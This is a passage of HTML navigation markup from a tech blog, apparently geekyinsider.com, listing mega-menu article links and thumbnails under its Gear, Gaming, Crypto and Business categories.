                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-254" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-254 bgnav jeg_megamenu category_2" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gadget-gear/">Gear</a><div class="sub-menu">
                    <div class="jeg_newsfeed style2 clearfix"><div class="jeg_newsfeed_subcat">
                    <ul class="jeg_subcat_item">
                        <li data-cat-id="56" class="active"><a href="https://geekyinsider.com/category/gadget-gear/">All</a></li>
                        <li data-cat-id="58" class=""><a href="https://geekyinsider.com/category/gadget-gear/camera/">Camera</a></li><li data-cat-id="59" class=""><a href="https://geekyinsider.com/category/gadget-gear/laptop/">Laptop</a></li><li data-cat-id="57" class=""><a href="https://geekyinsider.com/category/gadget-gear/smartphone/">Smartphone</a></li>
                    </ul>
                </div>
                <div class="jeg_newsfeed_list loaded">
                    <div data-cat-id="56" data-load-status="loaded" class="jeg_newsfeed_container">
                        <div class="newsfeed_static with_subcat">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2024/07/The-New-Galaxy-Watch-Ultra-and-Galaxy-Ring-Are-Announced-by-Samsung-360x180.png" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2024/07/the-new-galaxy-watch-ultra-and-galaxy-ring-are-announced-by-samsung/">The New Galaxy Watch Ultra and Galaxy Ring Are Announced by Samsung</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Exploring the Innovative Features of Pear Phones" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/10/Exploring-the-Innovative-Features-of-Pear-Phones-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/exploring-the-innovative-features-of-pear-phones/">Exploring the Innovative Features of Pear Phones</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/smart-home-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Latest Smart Home Gadgets for a Connected Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/00-Latest-Smart-Home-Gadgets-for-a-Connected-Life-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/smart-home-gadgets/">Latest Smart Home Gadgets for a Connected Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Eco-Friendly Products for Students" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/08/Eco-Friendly-Products-for-Students-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/eco-friendly-products-for-students/">Eco-Friendly Products for Students</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Essential Photography Equipment and Gadgets" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/00-Essential-Photography-Equipment-and-Gadgets-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/photography-equipments-gadgets/">Mastering Your Shots: Essential Photography Equipment and Gadgets</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Level Up Your Game: Must-Have Gaming Gear!" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg" data-srcset="https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-360x180.jpg 360w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-750x375.jpg 750w, https://geekyinsider.com/wp-content/uploads/2023/07/Level-Up-Your-Game_-Must-Have-Gaming-Gear-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/07/level-up-gaming-gear/">Level Up Your Game: Must-Have Gaming Gear!</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div>
                
                    <div class="jeg_newsfeed_tags">
                        <h3>Trending Tags</h3>
                        <ul><li><a href='https://geekyinsider.com/topics/best-iphone-7-deals/'>Best iPhone 7 deals</a></li><li><a href='https://geekyinsider.com/topics/apple-watch-2/'>Apple Watch 2</a></li><li><a href='https://geekyinsider.com/topics/nintendo-switch/'>Nintendo Switch</a></li><li><a href='https://geekyinsider.com/topics/ces-2017/'>CES 2017</a></li><li><a href='https://geekyinsider.com/topics/ps4-pro/'>Playstation 4 Pro</a></li><li><a href='https://geekyinsider.com/topics/ios-10/'>iOS 10</a></li><li><a href='https://geekyinsider.com/topics/iphone-7/'>iPhone 7</a></li><li><a href='https://geekyinsider.com/topics/sillicon-valley/'>Sillicon Valley</a></li></ul>
                    </div>
            </div>
                </div></li>
<li id="menu-item-253" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-253 bgnav jeg_megamenu category_1" data-number="6"  data-item-row="default" ><a href="https://geekyinsider.com/category/gaming/">Gaming</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="53" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Master the World of Online Gaming with the Best Gaming VPN" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/00-The-Ultimate-Guide-to-VPNs-for-Online-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/best-gaming-vpn-guide/">Master the World of Online Gaming with 3 Best Gaming VPN</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-7-Powerful-Strategies-to-Overcome-Video-Game-Addiction-and-Reclaim-Your-Life-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/overcome-video-game-addiction/">7 Powerful Strategies to Overcome Video Game Addiction and Reclaim Your Life</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-Powerful-Ways-Xbox-Cloud-Gaming-is-Revolutionizing-the-Gaming-World-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/xbox-cloud-gaming/">5 Powerful Ways Xbox Cloud Gaming is Revolutionizing the Gaming World</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="9 Best Alternative Games Like Kahoot" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/9-Best-Alternative-Games-Like-Kahoot-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/9-best-alternative-games-like-kahoot/">9 Best Alternative Games Like Kahoot</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="The Top 8 Free Bubble Shooter Games for Endless Entertainment" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/The-Top-8-Free-Bubble-Shooter-Games-for-Endless-Entertainment-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/the-top-8-free-bubble-shooter-games-for-endless-entertainment/">The Top 8 Free Bubble Shooter Games for Endless Entertainment</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/00-Cloud-Gaming-Revolution_-How-Streaming-is-Changing-the-Future-of-Gaming-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/cloud-gaming-revolution/">Cloud Gaming Revolution: How Streaming is Changing the Future of Gaming</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/crypto/">Crypto</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Breaking Barriers Federal Inmate Texting Service" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Breaking-Barriers-Federal-Inmate-Texting-Service-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/breaking-barriers-federal-inmate-texting-service/">Breaking Barriers Federal Inmate Texting Service</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="transfer whatsapp from android to iphone" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/00-transfer-whatsapp-from-android-to-iphone-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/transfer-whatsapp-from-android-to-iphone/">How to Transfer WhatsApp from Android to iPhone!</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/"><div class="thumbnail-container size-500 "><img width="348" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Understanding the Role of Humidity Chambers in Climate Testing" decoding="async" data-src="https://geekyinsider.com/wp-content/uploads/2023/09/Understanding-the-Role-of-Humidity-Chambers-in-Climate-Testing-1-348x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/09/understanding-the-role-of-humidity-chambers-in-climate-testing/">Understanding the Role of Humidity Chambers in Climate Testing</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Everything You Get to Know About Movember Beard Memes" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/08/Everything-You-Get-to-Know-About-Movember-Beard-Memes-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/08/everything-you-get-to-know-about-movember-beard-memes/">Everything You Get to Know About Movember Beard Memes</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Best Book Recommendation Apps" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/03/Best-Book-Recommendation-Apps-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/03/11-best-book-recommendation-apps/">11 Best Book Recommendation Apps</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/02/split-pdf-files/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How to quickly divide or Split PDF files" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/02/How-to-quickly-divide-or-Split-PDF-files-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/02/split-pdf-files/">How to Quickly Divide or Split PDF Files</a></h3>
                </div>
                        </div>
                    </div>
                    <div class="newsfeed_overlay">
                    <div class="preloader_type preloader_circle">
                        <div class="newsfeed_preloader jeg_preloader dot">
                            <span></span><span></span><span></span>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader circle">
                            <div class="jnews_preloader_circle_outer">
                                <div class="jnews_preloader_circle_inner"></div>
                            </div>
                        </div>
                        <div class="newsfeed_preloader jeg_preloader square">
                            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                        </div>
                    </div>
                </div>
                </div></div>
                </div></li>
<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482 bgnav jeg_megamenu category_1" data-number="9"  data-item-row="default" ><a href="https://geekyinsider.com/category/business/">Business</a><div class="sub-menu">
                    <div class="jeg_newsfeed clearfix">
                <div class="jeg_newsfeed_list">
                    <div data-cat-id="1" data-load-status="loaded" class="jeg_newsfeed_container no_subcat">
                        <div class="newsfeed_carousel">
                            <div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2025/03/Bridal-Photoshoots-360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2025/03/how-drones-and-360-degree-cameras-are-changing-bridal-photoshoots/">How Drones and 360-Degree Cameras Are Changing Bridal Photoshoots</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="120+ Best Creative Names for Team at Work" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/11/120-Best-Creative-Names-for-Team-at-Work-360x180.png" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/11/best-creative-names-for-team-at-work/">120+ Best Creative Names for Team at Work</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
                        <a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/"><div class="thumbnail-container size-500 "><img width="360" height="180" src="https://geekyinsider.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 owl-lazy lazyload wp-post-image" alt="Can You Repair Printed Circuit Board ?" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://geekyinsider.com/wp-content/uploads/2023/10/Can-You-Repair-Printed-Circuit-Board--360x180.jpg" /></div></a>
                    </div>
                    <h3 class="jeg_post_title"><a href="https://geekyinsider.com/2023/10/mastering-pcb-board-repair-comprehensive-guide/">Mastering PCB Board Repair Comprehensive Guide</a></h3>
                </div><div class="jeg_newsfeed_item ">
                    <div class="jeg_thumb">
                        
